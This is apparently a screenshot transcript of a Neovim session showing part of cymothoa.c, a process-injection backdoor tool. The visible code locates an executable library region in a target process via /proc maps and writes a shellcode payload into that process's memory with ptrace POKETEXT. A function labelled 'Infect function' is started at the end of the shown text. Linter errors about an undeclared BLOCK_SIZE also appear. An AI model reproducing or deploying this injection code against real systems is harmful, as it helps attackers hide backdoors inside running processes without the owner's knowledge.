 ~/Downloads/cymothoa/..
cymothoa
cymothoa.c
cymothoa.h
fork_shellcode.o
fork_shellcode.s
Makefile
payloads.h
personalization.h
README.md
script.pl
TODO
52 strcat(sh_buffer, payloads[args.payload_index].shellcode);
53 }
54
55 // Free the payload buffer
56 void payload_destroy(void)
57 {
58     free(sh_buffer);
59 }
60
61 // Search library region
62 int search_lib_region(pid_t pid, char *lib_name)
63 {
64     FILE *maps = NULL;
65     char cmd[1024];
66     char output[1024];
67
68     int region=0;
69
70     if (lib_name==NULL) {
71         // search /lib/ld-xxxx region, that is no longer needed by the process
72         // and is mapped (usually) r-xp (readable-executable, not writable)
73         lib_name = "/lib/ld";
74     }
75
76     // assemble cmd
77     sprintf(cmd, "cat /proc/%d/maps | grep %s | grep 'xp '", pid, lib_name);
78
79     // read output
80     maps = popen(cmd, "r");
81     fgets(output, 1024-1, maps);
82     pclose(maps);
83
84     // get region
85     sscanf(output, "%x", &region);
86
87     return region;
88 }
89
90 // Injection Function
91 int ptrace_inject(pid_t pid, long memaddr, void *buf, int buflen)
92 {
93
94     long data;
95
96     while (buflen > 0) {
E 97         memcpy(&data, buf, BLOCK_SIZE);     ■ Use of undeclared identifier 'BLOCK_SIZE'
98
99         if ( ptrace(PTRACE_POKETEXT, pid, memaddr, data) < 0 ) {
100             perror("Oopsie!");
101             ptrace(PTRACE_DETACH, pid, NULL, NULL);
102
103             return -1;
104        }
105
E 106        memaddr += BLOCK_SIZE;     ■ Use of undeclared identifier 'BLOCK_SIZE'
E 107        buf     += BLOCK_SIZE;     ■ Use of undeclared identifier 'BLOCK_SIZE'
E 108        buflen  -= BLOCK_SIZE;     ■ Use of undeclared identifier 'BLOCK_SIZE'
109     }
110
111     return 1;
112 }
113
114 // Infect function
" Press <F1>, ? for help
▼ functions
main(int argc,char ** argv)
parse_arguments(int argc,char ** arg
payload_destroy(void)
payload_init(void)
print_usage(int ret_val)
ptrace_infect()
ptrace_inject(pid_t pid,long memaddr
search_lib_region(pid_t pid,char * l
NvimTree Tut 1:1 cymothoa.c 55:1 [Name] cymothoa.c
"NvimTree" 12 righe --8%--